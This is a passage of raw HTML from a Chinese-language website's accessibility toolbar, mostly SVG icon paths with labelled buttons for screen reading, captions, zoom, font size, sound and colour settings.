0 94.3-42.2 94.3-94.3V483.4c-0.1-17.3-14.1-31.4-31.5-31.4z m-15.7 437.6H108.6c-17.4 0-31.4 14.1-31.4 31.4 0 17.4 14.1 31.4 31.4 31.4h785.9c17.4 0 31.4-14.1 31.4-31.4 0-17.3-14.1-31.4-31.4-31.4z m0 0"p-id="49711"fill="#333333"></path><path d="M92.9 451.4c-17.4 0-31.4 14.1-31.4 31.4v249.1c0 52.1 42.2 94.3 94.3 94.3h691.6c52.1 0 94.3-42.2 94.3-94.3V166.1c0-52.1-42.2-94.3-94.3-94.3H326.1c-17.4 0-31.4 14.1-31.4 31.4 0 17.4 14.1 31.4 31.4 31.4h521.3c17.4 0 31.4 14.1 31.4 31.4v565.8c0 17.4-14.1 31.4-31.4 31.4H155.8c-17.4 0-31.4-14.1-31.4-31.4v-249c-0.1-17.3-14.1-31.4-31.5-31.4zM108.6 889c-17.4 0-31.4 14.1-31.4 31.4 0 17.4 14.1 31.4 31.4 31.4h785.9c17.4 0 31.4-14.1 31.4-31.4 0-17.4-14.1-31.4-31.4-31.4H108.6z m0 0"p-id="49712"fill="#333333"></path><path d="M652.2 680.7l59.1-1.2-184.9-462.3h-50.9L291.8 679.5h58.4l38.2-95.9h225l38.8 97.1zM410.3 528.8l90.6-227.4 90.6 227.4H410.3z m0 0"p-id="49713"fill="#333333"></path></svg></div><p class="easywza-noread">大字幕</p></li><li id="easywza-readScreen"class="easywza-nav-li"title="读屏，按alt+9打开或关闭读屏"><div class="easywza-nav-div"><svg t="1704259027357"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="59319"width="40"height="40"><path d="M419.596339 671.504088l-133.576083 0.249908c-11.49579 0-22.116901 6.122758-27.864795 16.119097-5.747895 9.996339-5.747895 22.241855 0 32.238194s16.369005 16.119097 27.864795 16.119097l133.576083-0.249908c11.49579 0 22.116901-6.122758 27.864796-16.119097 5.747895-9.996339 5.747895-22.241855 0-32.238194s-16.369005-16.119097-27.864796-16.119097z m221.29396-155.692984c5.373032-6.122758 8.371934-14.494692 8.122026-23.116534 0.249908-8.621843-2.624039-16.993777-8.122026-23.116535-5.373032-6.122758-12.870287-9.371568-20.492495-9.121659l-338.001221 0.749725c-7.622209-0.249908-15.119463 3.123856-20.492495 9.246614-5.373032 6.247712-8.24698 14.494692-8.122026 23.241489-0.124954 8.621843 2.748993 16.868822 8.122026 22.99158 5.373032 6.122758 12.745333 9.371568 20.492495 9.12166l338.126175-0.749726c7.497254 0.124954 14.869555-3.123856 20.367541-9.246614zM290.893472 319.383038l0.249908 0.499817h157.817206c9.371568 0.87468 18.743136-2.249176 25.740573-8.371934 6.997437-6.247712 11.120927-15.119463 11.245882-24.491031-0.374863-9.246614-4.623307-17.868456-11.620744-23.86626-6.997437-6.122758-16.119097-8.996705-25.240757-8.122025H290.893472c-12.620378-1.749359-25.115802 3.873581-31.988286 14.619646s-6.872483 24.491031 0 35.237096c6.872483 10.62111 19.367907 16.244051 31.988286 14.494691z m0 0"p-id="59320"fill="#333333"></path><path d="M520.309457 894.797315h-0.249908l-335.502136 0.499817c-13.744966 0-24.990848-11.120927-24.990848-24.865893L158.067114 154.943258c0-6.622575 2.748993-12.995241 7.3723-17.618548 4.623307-4.748261 10.995973-7.247346 17.618548-7.247346l610.151556-1.249542c13.744966 0 24.990848 11.245882 24.990848 24.990848l0.749726 347.247834c0.749725 17.243685 14.994509 30.863697 32.238194 30.863697s31.488469-13.620012 32.238194-30.863697l-0.749726-347.372788c-0.249908-49.356925-40.235265-89.342282-89.59219-89.467236l-610.026602 1.374496c-48.732154 0.249908-88.217694 39.48554-89.092373 88.09274v73.223185l1.374496 643.514338C95.589994 919.663209 135.575351 959.648566 184.932276 959.648566l335.502135-0.499817c17.243685-0.749725 30.863697-14.994509 30.863698-32.238194-0.124954-17.118731-13.744966-31.363514-30.988652-32.11324z m0 0"p-id="59321"fill="#333333"></path><path d="M749.725442 967.020866c-107.835509 0-195.553386-87.717877-195.553386-195.553386S641.889933 575.914094 749.725442 575.914094s195.553386 87.717877 195.553387 195.553386c0.124954 107.835509-87.717877 195.553386-195.553387 195.553386z m0-341.25003c-80.345577 0-145.57169 65.351068-145.57169 145.57169S669.379866 917.03917 749.725442 917.03917s145.57169-65.351068 145.57169-145.57169S830.071019 625.770836 749.725442 625.770836z"p-id="59322"fill="#333333"></path><path d="M702.117877 771.342526V715.987797c0-9.496522 10.246248-15.369372 18.493227-10.62111l47.982429 27.739841 47.982428 27.739842c8.24698 4.748261 8.24698 16.618914 0 21.367175l-47.982428 27.739841-47.982429 27.739842c-8.24698 4.748261-18.493228-1.124588-18.493227-10.621111v-55.729591z"p-id="59323"fill="#333333"></path></svg></div><p class="easywza-noread">读屏</p></li><li id="easywza-close"class="easywza-nav-li"title="退出无障碍系统，按alt+q退出无障碍系统"><div class="easywza-nav-div"><svg t="1704258812960"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="2626"width="40"height="40"><path d="M704.3 129.9v78.7c78 64.5 127.7 161.8 127.7 270.7 0 193.6-157.5 351.2-351.2 351.2S129.7 672.9 129.7 479.3c0-108.8 49.8-206.2 127.7-270.7v-78.7C142.3 203.7 65.9 332.4 65.9 479.3c0 229.2 185.8 415 415 415s415-185.8 415-415c0-146.9-76.5-275.6-191.6-349.4z"fill="#333333"p-id="2627"></path><path d="M448.9 64.3h63.8v446.9h-63.8z"fill="#333333"p-id="2628"></path></svg></div><p class="easywza-noread">退出</p></li><li id="easywza-help"class="easywza-nav-li"title="系统帮助，按alt+h打开帮助页面"><div class="easywza-nav-div"><svg t="1704258773332"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="36373"width="40"height="40"><path d="M881.7664 756.39808C931.28192 684.14976 957.44 599.70048 957.44 512c0-241.59232-199.808-438.12864-445.42976-438.12864S66.56 270.40768 66.56 512s199.82848 438.12864 445.45024 438.12864c78.24384 0 155.18208-20.23936 222.59712-58.55744 142.89408 54.19008 161.55648 45.73696 172.71808 40.66816l4.33152-1.94048 3.6352-3.04128c7.98208-6.71232 16.24064-13.6448 12.89728-38.13376-3.328-24.2688-18.08384-66.47808-46.42304-132.72576z m-70.05184-1.77664l8.00256 18.37056c14.10048 32.36864 28.75904 69.01248 38.49216 96.13824-29.75744-9.02656-70.79424-23.34208-107.5456-37.56032l-16.70144-6.46656-15.16032 9.4464c-61.80352 38.41024-133.31968 58.72128-206.79168 58.72128-213.73952 0-387.62496-171.0336-387.62496-381.27104s173.88544-381.27104 387.62496-381.27104S899.6352 301.76256 899.6352 512c0 82.29376-26.22976 160.62976-75.84256 226.56512l-12.07808 16.05632z"fill="#333333"p-id="36374"></path><path d="M381.34272 443.70944c0.82944-29.66528 2.36544-52.224 8.55552-67.67104 6.1952-15.45216 14.78144-29.25056 28.3904-41.41056 13.6192-12.14976 28.78976-21.10464 45.4912-26.88 16.71168-5.76 34.35008-8.64768 52.92032-8.64768 37.53472 0 68.13696 12.98432 93.09184 35.0208 23.21408 20.5056 32.8704 50.98496 32.8704 86.10304 0 16.49152-2.54976 31.42656-8.93952 44.80512-6.4 13.39904-15.4368 30.08-36.27008 50.06336-20.82816 19.98848-34.65216 34.2016-41.46176 42.63424-6.80448 8.45312-11.97568 18.5344-15.46752 30.2848-3.51232 11.7504-4.63872 11.6224-4.63872 17.80736H481.41312c0-7.8336 1.85344-12.03712 5.57568-25.83552 3.712-13.7984 9.27744-25.86112 16.71168-36.15232 7.424-10.30144 20.83328-25.44128 40.2176-45.42976 19.38944-19.97312 31.88224-34.49856 37.44256-43.56608 5.56032-9.05728 8.35584-22.55872 8.35584-40.4736 0-17.93024-6.4-33.78176-19.18976-47.59552-12.78976-13.79328-31.35488-20.69504-55.69024-20.69504-54.88128 0-82.30912 32.54784-82.30912 97.64352h-51.18464v-0.00512zM536.9344 724.89984H480.1792V661.8624h56.7552v63.03744z"fill="#333333"p-id="36375"></path></svg></div><p class="easywza-noread">帮助</p></li><li id="easywza-kjlink"class="easywza-nav-li kjlink"title="快捷通道，按ctrl+shift+9打开帮助页面"><div class="easywza-nav-div"><svg t="1708145545464"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="29660"width="40"height="40"><path d="M925.504 64H98.432C79.424 64 64 81.088 64 102.08v632.512c0 20.992 15.424 38.208 34.432 38.208H440.96v125.056h-339.2c-3.008 0-5.44 2.944-5.44 6.208v49.984c0 3.328 2.432 5.952 5.44 5.952h820.48c2.944 0 5.376-2.624 5.376-6.016v-49.984c0-3.264-2.432-6.144-5.376-6.144H582.976v-125.12h342.528c19.008 0 34.496-17.152 34.496-38.144V102.08c0-20.992-15.488-38.08-34.496-38.08zM896 708.736H518.976V896H504.96v-187.264H128V128h768v580.736z"p-id="29661"fill="#333333"></path><path d="M404.672 639.936c31.168 0 60.48-12.096 82.432-34.176l56.448-56.32-45.184-45.312-56.512 56.448a53.76 53.76 0 0 1-74.432-0.128 52.48 52.48 0 0 1 0.064-74.432l56.384-56.32-45.248-45.248-56.32 56.32A115.584 115.584 0 0 0 288 523.392c0 31.104 12.16 60.416 34.24 82.304 21.952 22.144 51.2 34.24 82.432 34.24zM582.208 271.424A51.648 51.648 0 0 1 619.264 256h0.064c14.016 0 27.264 5.504 37.184 15.552a52.096 52.096 0 0 1 15.424 37.184c0 14.08-5.44 27.264-15.424 37.248l-56.384 56.32 45.248 45.248 56.384-56.32c22.08-22.016 34.176-51.328 34.176-82.56 0-31.168-12.096-60.48-34.112-82.432A115.712 115.712 0 0 0 619.328 192h-0.064a115.2 115.2 0 0 0-82.368 34.176l-56.448 56.384 45.184 45.312 56.576-56.448z"p-id="29662"fill="#333333"></path></svg></div><p class="easywza-noread">快捷通道</p></li><li id="easywza-fontup"class="easywza-nav-li fontup easywza-nomal"title="字体放大功能，按ctrl+shift+7字体放大"><div class="easywza-nav-div"><svg t="1709389070530"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="1365"width="40"height="40"><path d="M631.1 266.9h152.2v41H631.1zM824.3 266.9h152.2v41H824.3zM783.3 307.8h41V460h-41zM783.3 114.6h41v152.2h-41z"p-id="1366"fill="#333333"></path><path d="M783.3 266.9h41v41h-41zM368.5 150.5L57.2 855.2h73.2l101.3-236.8h346.7l98.9 236.8h78.1L444.2 150.5h-75.7zM559 572H251.3l54.9-127.6c35.4-82.2 65.9-156.6 96.4-241.7h4.9c31.7 85.1 61 159.5 97.7 241.7L559 572z"p-id="1367"fill="#333333"></path></svg></div><p class="easywza-noread">放大</p></li><li id="easywza-fontdown"class="easywza-nav-li fontdown easywza-nomal"title="字体缩小功能，按ctrl+shift+8字体缩小"><div class="easywza-nav-div"><svg t="1709389089049"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="1635"width="40"height="40"><path d="M631.1 266.9h345.4v41H631.1zM368.5 150.5L57.2 855.2h73.2l101.3-236.8h346.7l98.9 236.8h78.1L444.2 150.5h-75.7zM559 572H251.3l54.9-127.6c35.4-82.2 65.9-156.6 96.4-241.7h4.9c31.7 85.1 61 159.5 97.7 241.7L559 572z"p-id="1636"fill="#333333"></path></svg></div><p class="easywza-noread">缩小</p></li></ul></div></div></div><div class="easywza-elder-nav easyNav"id="easywza-elder-nav"><div class="easywza-elder-width"><div class="easywza-elderlist"><div class="elder-nav-list"><div class="elder-top-ns"><ul><li id="easywza-logo"class="easywza-logo easywza-noread"><img src=""alt="长者助手" class="easywza-noread"></li><li id="easywza-help"class="isWelcome"title="系统帮助，按alt+h打开帮助页面"><svg id="elder-help"t="1704606344935"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="8234"width="30"height="30"><path d="M512 938.666667c235.648 0 426.666667-191.018667 426.666667-426.666667S747.648 85.333333 512 85.333333 85.333333 276.352 85.333333 512s191.018667 426.666667 426.666667 426.666667z m0 85.333333C229.248 1024 0 794.752 0 512S229.248 0 512 0s512 229.248 512 512-229.248 512-512 512z"fill="#ffffff"p-id="8235"></path><path d="M520.96 232.106667c-62.293333 0-111.786667 17.92-147.626667 54.613333-36.693333 35.84-54.613333 84.48-54.613333 146.773333h90.453333c0-37.546667 7.68-67.413333 23.04-87.893333 17.066667-23.893333 45.226667-35.84 83.626667-35.84 30.72 0 54.613333 8.533333 71.68 25.6 16.213333 17.066667 24.746667 40.106667 24.746667 69.973333 0 22.186667-7.68 42.666667-23.04 62.293334l-14.506667 16.213333c-52.906667 46.933333-85.333333 81.92-97.28 105.813333-11.093333 22.186667-16.213333 49.493333-16.213333 81.066667v14.506667h91.306666v-14.506667c0-21.333333 4.266667-40.106667 13.653334-57.173333 7.68-15.36 19.626667-29.866667 34.986666-43.52 40.96-34.986667 64.853333-57.173333 72.533334-66.56 20.48-27.306667 31.573333-62.293333 31.573333-104.106667 0-51.2-17.066667-92.16-50.346667-122.026667-34.133333-30.72-78.506667-45.226667-133.973333-45.226666z m-14.506667 499.2c-17.92 0-32.426667 5.12-43.52 17.066666-12.8 11.093333-18.773333 25.6-18.773333 43.52 0 17.066667 5.973333 31.573333 18.773333 43.52 11.093333 11.946667 25.6 17.92 43.52 17.92 17.066667 0 32.426667-5.973333 45.226667-17.066666 11.946667-11.946667 17.92-26.453333 17.92-44.373334 0-17.92-5.973333-32.426667-17.92-43.52-11.946667-11.946667-27.306667-17.066667-45.226667-17.066666z"fill="#ffffff"p-id="8236"></path></svg><span class="easywza-noread">欢迎使用长者助手</span></li><li id="easywza-help"class="noWelcome"title="系统帮助，按alt+h打开帮助页面"><svg id="elder-help"t="1704606344935"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="8234"width="35"height="40"><path d="M512 938.666667c235.648 0 426.666667-191.018667 426.666667-426.666667S747.648 85.333333 512 85.333333 85.333333 276.352 85.333333 512s191.018667 426.666667 426.666667 426.666667z m0 85.333333C229.248 1024 0 794.752 0 512S229.248 0 512 0s512 229.248 512 512-229.248 512-512 512z"fill="#333333"p-id="8235"></path><path d="M520.96 232.106667c-62.293333 0-111.786667 17.92-147.626667 54.613333-36.693333 35.84-54.613333 84.48-54.613333 146.773333h90.453333c0-37.546667 7.68-67.413333 23.04-87.893333 17.066667-23.893333 45.226667-35.84 83.626667-35.84 30.72 0 54.613333 8.533333 71.68 25.6 16.213333 17.066667 24.746667 40.106667 24.746667 69.973333 0 22.186667-7.68 42.666667-23.04 62.293334l-14.506667 16.213333c-52.906667 46.933333-85.333333 81.92-97.28 105.813333-11.093333 22.186667-16.213333 49.493333-16.213333 81.066667v14.506667h91.306666v-14.506667c0-21.333333 4.266667-40.106667 13.653334-57.173333 7.68-15.36 19.626667-29.866667 34.986666-43.52 40.96-34.986667 64.853333-57.173333 72.533334-66.56 20.48-27.306667 31.573333-62.293333 31.573333-104.106667 0-51.2-17.066667-92.16-50.346667-122.026667-34.133333-30.72-78.506667-45.226667-133.973333-45.226666z m-14.506667 499.2c-17.92 0-32.426667 5.12-43.52 17.066666-12.8 11.093333-18.773333 25.6-18.773333 43.52 0 17.066667 5.973333 31.573333 18.773333 43.52 11.093333 11.946667 25.6 17.92 43.52 17.92 17.066667 0 32.426667-5.973333 45.226667-17.066666 11.946667-11.946667 17.92-26.453333 17.92-44.373334 0-17.92-5.973333-32.426667-17.92-43.52-11.946667-11.946667-27.306667-17.066667-45.226667-17.066666z"fill="#333333"p-id="8236"></path></svg><p class="easywza-noread">帮助</p></li><li id="easywza-navigation"class="navigation"><div class="elder-top-dh"><span class="easywza-noread">智能导航</span><ul><li id="easywza-znprev"class="l"title="上一段智能导航,按ctrl+shift+1跳转到上一段智能导航"><svg t="1704691413676"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="2487"width="40"height="40"><path d="M652.794 899.876l-309.25-313.523c-40.738-41.301-40.724-107.739 0.034-149.022l309.227-313.218c13.192-13.363 34.72-13.5 48.082-0.308 13.363 13.192 13.5 34.72 0.308 48.082L391.968 485.105c-14.62 14.808-14.625 38.681-0.012 53.496l309.25 313.523c13.186 13.369 13.039 34.896-0.33 48.082s-34.896 13.039-48.082-0.33z"fill="#333333"p-id="2488"></path></svg><p class="easywza-noread">上一段</p></li><li id="easywza-znstart"class="c"title="开始智能导航,按ctrl+shift+2开始智能导航"><svg t="1704691355912"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="1765"width="40"height="40"><path d="M353.243 159.915l457.285 282.44c41.35 25.54 54.167 79.765 28.627 121.114a88 88 0 0 1-29.316 29.048L352.554 869.194c-41.582 25.159-95.686 11.845-120.845-29.737A88 88 0 0 1 219 793.903V234.785c0-48.6 39.399-88 88-88a88 88 0 0 1 46.243 13.13zM283 270.829v487.104c0 24.3 19.7 44 44 44a44 44 0 0 0 22.785-6.359l404.209-244.673c18.899-11.44 24.945-36.034 13.506-54.932a40 40 0 0 0-13.223-13.333L350.096 233.378c-20.684-12.756-47.791-6.329-60.547 14.355A44 44 0 0 0 283 270.829z"fill="#333333"p-id="1766"></path></svg><p class="easywza-noread">开始</p></li><li id="easywza-znstop"class="c"style="display:none"title="暂停智能导航,按ctrl+shift+3暂停智能导航"><svg t="1704691391342"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="2131"width="40"height="40"><path d="M288 197c18.778 0 34 15.222 34 34v564c0 18.778-15.222 34-34 34s-34-15.222-34-34V231c0-18.778 15.222-34 34-34z m446 0c18.778 0 34 15.222 34 34v564c0 18.778-15.222 34-34 34s-34-15.222-34-34V231c0-18.778 15.222-34 34-34z"fill="#333333"p-id="2132"></path></svg><p class="easywza-noread">暂停</p></li><li id="easywza-znnext"class="r"title="下一段智能导航,按ctrl+shift+4跳转到下一段智能导航"><svg t="1704691435044"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="2853"width="40"height="40"><path d="M371.206 899.876l309.25-313.523c40.738-41.301 40.724-107.739-0.034-149.022L371.195 124.113c-13.192-13.363-34.72-13.5-48.082-0.308-13.363 13.192-13.5 34.72-0.308 48.082l309.227 313.218c14.62 14.808 14.625 38.681 0.012 53.496l-309.25 313.523c-13.186 13.369-13.039 34.896 0.33 48.082s34.896 13.039 48.082-0.33z"fill="#333333"p-id="2854"></path></svg><p class="easywza-noread">下一段</p></li></ul></div></li><li id="easywza-sounds"title="声音开关功能，按alt+7打开或者关闭声音"><svg id="soundopenicon"t="1704690829996"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="926"width="40"height="40"><path d="M536.873674 69.227163c-10.251907 0-21.039628 3.584-29.743627 10.775814L250.749023 301.520372H70.763163c-38.971535 0-70.251163 31.279628-70.251163 69.739163L0 674.816c0 38.459535 31.791628 70.239256 70.763163 70.239256h182.54586l252.797024 198.953674a45.353674 45.353674 0 0 0 29.743627 10.763907c24.587907 0 47.163535-18.967814 47.163535-46.651535l1.024-792.21879c0.523907-27.707535-22.551814-46.675349-47.163535-46.675349z m-23.599627 791.19479l-216.885582-170.746046a69.774884 69.774884 0 0 0-43.067535-14.859907H69.739163l1.035907-303.056372 179.973953-0.500093c16.931721 0 32.815628-6.167814 45.639442-16.931721l217.921488-188.189767-1.035906 694.283906z m207.169488-578.393302c-15.907721-10.752-37.959442-6.144-48.211349 9.751814-10.752 15.883907-6.144 37.935628 9.751814 48.199442 54.343442 36.411535 87.170977 96.398884 87.170977 160.49414 0 62.035349-30.767628 120.498605-82.03907 156.898232a34.685023 34.685023 0 0 0-8.215814 48.711442c6.667907 9.751814 17.419907 14.883721 28.719628 14.883721 7.168 0 14.336-2.059907 19.991814-6.667907 69.75107-49.735442 111.270698-129.738419 111.270698-214.349395 0-87.170977-44.091535-168.68614-118.438698-217.921489z m0 0"fill="#333333"p-id="927"></path><path d="M868.62586 154.362047c-14.359814-12.823814-36.411535-11.799814-49.235348 2.56-12.811907 14.359814-11.776 36.399628 2.56 49.211534 84.110884 75.394977 132.298419 182.557767 132.298418 294.340466 0 109.222698-44.079628 210.741581-124.082604 286.124651-13.835907 13.323907-14.859907 35.375628-1.536 49.211535 6.667907 7.191814 15.895814 10.775814 25.635721 10.775814a33.696744 33.696744 0 0 0 24.09972-9.751814C972.204651 747.615256 1024 628.140651 1024 499.95014c0.500093-130.750512-55.903256-256.881116-155.37414-345.588093z m0 0"fill="#333333"p-id="928"></path></svg><svg id="souncloseicon"t="1704690880716"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="1753"width="40"height="40"><path d="M553.948279 55.153116a48.580465 48.580465 0 0 0-30.684279 11.121117L258.714791 294.816744H73.013581c-40.20986 0-72.489674 32.279814-72.489674 71.953861L0 679.995535c0 39.685953 32.803721 72.477767 73.013581 72.477767H261.35814l260.834232 205.288186a46.734884 46.734884 0 0 0 30.684279 11.097303c25.373767 0 48.663814-19.57507 48.663814-48.128l1.047814-817.413954c0.559628-28.600558-23.242419-48.163721-48.64-48.163721z m-24.349767 816.354233L305.806884 695.331721a71.930047 71.930047 0 0 0-44.436837-15.336186H71.95386l1.059721-312.689116 185.70121-0.512c17.467535 0 33.863442-6.370233 47.092093-17.467535l224.851349-194.16707-1.059721 716.347535z m0 0"fill="#333333"p-id="1754"></path><path d="M1012.950326 624.568558c14.57414 14.57414 14.764651 38.018977 0.416744 52.366884-14.347907 14.347907-37.792744 14.169302-52.366884-0.404837L683.901023 399.431442c-14.57414-14.57414-14.764651-38.018977-0.416744-52.366884 14.347907-14.347907 37.792744-14.157395 52.366884 0.416744l277.099163 277.087256z m0 0"fill="#333333"p-id="1755"></path><path d="M960.988279 347.481302c14.57414-14.57414 38.018977-14.764651 52.366884-0.416744 14.347907 14.347907 14.157395 37.792744-0.416744 52.366884L735.851163 676.518698c-14.57414 14.57414-38.018977 14.764651-52.366884 0.404837-14.347907-14.347907-14.169302-37.792744 0.404837-52.366884l277.099163-277.075349z m0 0"fill="#333333"p-id="1756"></path></svg><p class="easywza-noread">声音</p><div class="easywza-nav-btn"id="soundList"><span data-sound="soundzj"id="soundzj"class="easywza-noread">增加音量(1)</span><span data-sound="soundjs"id="soundjs"class="easywza-noread">减少音量(1)</span><span data-sound="zjys"id="zjys"class="easywza-noread">增加语速(1)</span><span data-sound="jdys"id="jdys"class="easywza-noread">降低语速(1)</span></div></li><li id="easywza-captions"title="显示屏放大器功能，按alt+8打开或关闭显示屏放大器"><svg t="1704258969393"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="49710"width="40"height="40"><path d="M910.2 452c-17.4 0-31.4 14.1-31.4 31.4v249.1c0 17.4-14.1 31.4-31.4 31.4H155.8c-17.4 0-31.4-14.1-31.4-31.4V166.7c0-17.4 14.1-31.4 31.4-31.4h521.3c17.4 0 31.4-14.1 31.4-31.4 0-17.4-14.1-31.4-31.4-31.4H155.8c-52.1 0-94.3 42.2-94.3 94.3v565.8c0 52.1 42.2 94.3 94.3 94.3h691.6c52.1 0 94.3-42.2 94.3-94.3V483.4c-0.1-17.3-14.1-31.4-31.5-31.4z m-15.7 437.6H108.6c-17.4 0-31.4 14.1-31.4 31.4 0 17.4 14.1 31.4 31.4 31.4h785.9c17.4 0 31.4-14.1 31.4-31.4 0-17.3-14.1-31.4-31.4-31.4z m0 0"p-id="49711"fill="#333333"></path><path d="M92.9 451.4c-17.4 0-31.4 14.1-31.4 31.4v249.1c0 52.1 42.2 94.3 94.3 94.3h691.6c52.1 0 94.3-42.2 94.3-94.3V166.1c0-52.1-42.2-94.3-94.3-94.3H326.1c-17.4 0-31.4 14.1-31.4 31.4 0 17.4 14.1 31.4 31.4 31.4h521.3c17.4 0 31.4 14.1 31.4 31.4v565.8c0 17.4-14.1 31.4-31.4 31.4H155.8c-17.4 0-31.4-14.1-31.4-31.4v-249c-0.1-17.3-14.1-31.4-31.5-31.4zM108.6 889c-17.4 0-31.4 14.1-31.4 31.4 0 17.4 14.1 31.4 31.4 31.4h785.9c17.4 0 31.4-14.1 31.4-31.4 0-17.4-14.1-31.4-31.4-31.4H108.6z m0 0"p-id="49712"fill="#333333"></path><path d="M652.2 680.7l59.1-1.2-184.9-462.3h-50.9L291.8 679.5h58.4l38.2-95.9h225l38.8 97.1zM410.3 528.8l90.6-227.4 90.6 227.4H410.3z m0 0"p-id="49713"fill="#333333"></path></svg><p class="easywza-noread">字幕</p></li><li id="easywza-mouse"title="鼠标放大功能，按ctrl+shift+5打开或关闭鼠标放大功能"><svg t="1704691032220"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="12558"width="40"height="40"><path d="M107.955 176.937L301.299 903.22a56 56 0 0 0 14.517 25.192l0.655 0.655c21.922 21.212 56.89 20.996 78.541-0.655l130.185-130.186 117.34 117.338c21.869 21.87 57.326 21.87 79.195 0L914.065 723.23l0.655-0.655c21.213-21.922 20.996-56.89-0.655-78.541L796.726 526.697 928.863 394.56a56 56 0 0 0 14.539-25.272c7.912-29.899-9.912-60.55-39.81-68.462L176.395 108.394a56 56 0 0 0-28.732 0.021c-29.887 7.957-47.666 38.635-39.71 68.522z m65.39-3.147l700.43 185.35-144.93 144.93-0.371 0.377c-12.125 12.524-12 32.506 0.37 44.877l134.309 134.309-181.02 181.019-134.307-134.308-0.378-0.371c-12.524-12.125-32.505-12.001-44.877 0.37L359.572 873.342 173.345 173.79z"fill="#333333"p-id="12559"></path></svg><p class="easywza-noread">鼠标</p></li><li id="easywza-zoomup"title="页面放大功能，按shift+5页面放大"><svg t="1704257072771"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="4238"width="40"height="40"><path d="M919.264 905.984l-138.912-138.912C851.808 692.32 896 591.328 896 480c0-229.376-186.624-416-416-416S64 250.624 64 480s186.624 416 416 416c95.008 0 182.432-32.384 252.544-86.208l141.44 141.44a31.904 31.904 0 0 0 45.248 0 32 32 0 0 0 0.032-45.248zM128 480C128 285.92 285.92 128 480 128s352 157.92 352 352-157.92 352-352 352S128 674.08 128 480z"p-id="4239"fill="#333333"></path><path d="M625.792 448H512v-112a32 32 0 0 0-64 0V448h-112a32 32 0 0 0 0 64H448v112a32 32 0 1 0 64 0V512h113.792a32 32 0 1 0 0-64z"p-id="4240"fill="#333333"></path></svg><p class="easywza-noread">放大</p></li><li id="easywza-zoomlower"title="页面缩小功能，按shift+6页面缩小"><svg t="1704257149546"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="4633"width="40"height="40"><path d="M919.264 905.984l-138.912-138.912C851.808 692.32 896 591.328 896 480c0-229.376-186.624-416-416-416S64 250.624 64 480s186.624 416 416 416c95.008 0 182.432-32.384 252.544-86.208l141.44 141.44a31.904 31.904 0 0 0 45.248 0 32 32 0 0 0 0.032-45.248zM128 480C128 285.92 285.92 128 480 128s352 157.92 352 352-157.92 352-352 352S128 674.08 128 480z"p-id="4634"fill="#333333"></path><path d="M625.792 448H336a32 32 0 0 0 0 64h289.792a32 32 0 1 0 0-64z"p-id="4635"fill="#333333"></path></svg><p class="easywza-noread">缩小</p></li><li id="easywza-textModel"title="纯文本，视图模式切换，按shift+1切换纯文本或视图模式"><svg t="1704257665827"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="28722"width="40"height="40"><path d="M64.714 650.404h892.684v55.054H64.714v-55.054zM511.058 237.488h446.34v55.057h-446.34v-55.057zM189.226 484.368h188.953l46.288 114.748h64.742l-172.84-419.212h-62.694L80.833 599.116h64.744l43.649-114.748z m86.423-221.648c2.731-6.857 5.173-16.597 7.32-29.23h1.467c2.536 13.895 4.88 23.636 7.03 29.23l68.55 174.288H207.681l67.967-174.288zM511.058 375.129h446.34v55.054h-446.34v-55.054zM64.714 788.04h892.684v55.056H64.714V788.04zM511.058 512.766h446.34v55.055h-446.34v-55.055z"p-id="28723"fill="#333333"></path></svg><p class="easywza-noread">纯文本</p></li><li id="easywza-setcolor"title="页面配色功能，按shift+2切换页面风格"><svg t="1704257612167"class="easywziicon"viewBox="0 0 1024 1024"version="1.1"xmlns="http://www.w3.org/2000/svg"p-id="26677"width="40"height="40"><path d="M204.4 524.9c-14.5 1.5-26.2 13.2-27.7 27.7-2.1 19.9 14.6 36.7 34.6 34.6 14.5-1.5 26.2-13.2 27.8-27.8 2-19.9-14.8-36.6-34.7-34.5z m61-51.2c21.8-1.9 39.4-19.5 41.4-41.4 2.5-28.5-21.2-52.3-49.7-49.7-21.8 1.9-39.4 19.5-41.4 41.4-2.6 28.4 21.2 52.2 49.7 49.7z m150.4-206.8c-28.5 1.8-51.6 24.9-53.4 53.4-2.2 34.5 26.4 63.1 60.9 60.9 28.5-1.8 51.6-24.9 53.4-53.4 2.1-34.6-26.4-63.1-60.9-60.9z m206.1-13.1c-35.1 2.2-63.4 30.6-65.6 65.6-2.7 42.4 32.4 77.6 74.8 74.8 35.1-2.2 63.4-30.6 65.6-65.6 2.8-42.4-32.3-77.5-74.8-74.8z m344.6 22.6c-0.5-7.6-4-14.6-9.8-19.6l-0.7-0.6c-5.2-4.5-11.9-7-18.8-7-8.3 0-16.2 3.6-21.6 9.9L574 652.4l-43.5 85.5 1.1 0.9-4.9 11.3 11.1-5.9 1.5 1.3 78-54.3 342.3-394c5-5.8 7.4-13.2 